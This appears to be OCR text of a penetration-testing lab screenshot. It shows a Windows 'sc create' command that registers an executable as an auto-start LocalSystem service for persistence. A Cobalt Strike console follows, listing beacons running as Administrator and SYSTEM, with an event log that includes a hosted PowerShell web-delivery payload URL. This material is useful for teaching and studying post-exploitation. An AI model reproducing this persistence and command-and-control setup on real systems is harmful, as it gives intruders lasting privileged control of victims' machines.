 cle Bin
inistra...
twork
ol Pan
Administrator: C:\Windows\system32\cmd.exe - sc  start pentestlab
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>sc create pentestlab binpath= "cmd.exe /k C:\Users\Administrator\Desktop\qq.exe" start="auto" obj
="LocalSystem"
[SC] CreateService SUCCESS
C:\Users\Administrator>sc start pentestlab
Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 AboutMe
external internal listener user computer note process pid arch last
192.168.1.2 192.168.1.2 powershell Vipersec DESKTOP-1... powershell.exe 19236 x64 4h
192.168.1.2 192.168.1.2 powershell Vipersec DESKTOP-1... qq.exe 24444 x64 1h
192.168.1.7 192.168.1.7 powershell SYSTEM * WIN-QTFI43... Ver: 10.0 qq.exe 4040 x64 8s
192.168.1.7 192.168.1.7 powershell Administrator * WIN-QTFI43... Ver: 10.0 qq.exe 4916 x64 1h
192.168.1.7 192.168.1.7 powershell Administrator * WIN-QTFI43... Ver: 10.0 qq.exe 5476 x64 1h
192.168.1.7 192.168.1.7 powershell Administrator * WIN-QTFI43... Ver: 10.0 qq.exe 5572 x64 1h
事件日志X Listeners X
04/16 20:25:31 *** Viper has joined.
04/16 20:37:59 *** initial beacon from Vipersec@192.168.1.2 (DESKTOP-145U1K9)
04/16 22:51:54 *** initial beacon from Vipersec@192.168.1.2 (DESKTOP-145U1K9)
04/16 22:57:03 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 22:57:04 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 22:59:41 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 23:02:19 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 23:02:31 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/16 23:02:31 *** initial beacon from Administrator *@192.168.1.7 (WIN-QTFI43TEDD9)
04/17 00:12:49 *** Viper hosted Scripted Web Delivery (powershell) @ http://192.168.1.4:8088/a
04/17 00:48:25 *** initial beacon from SYSTEM *@192.168.1.7 (WIN-QTFI43TEDD9)
[04/17 00:48] Viper [lag: 00]
event>